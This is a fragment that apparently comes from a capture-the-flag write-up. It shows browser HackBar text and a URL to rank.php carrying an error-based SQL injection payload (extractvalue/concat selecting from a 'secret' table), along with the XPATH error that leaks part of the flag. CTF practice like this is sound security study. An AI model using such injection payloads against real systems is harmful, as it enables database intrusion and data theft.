 现在还没有数据
XPATH syntax error: '~FCTF{code_r3view_1s_imp0rtan...'
元素 控制台 源代码/来源 网络 性能 应用 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://121.43.34.239:20010/rank.php?name=' and(select extractvalue("anything",concat('~',(select * from secret)))) --+
Use POST method MODIFY HEADER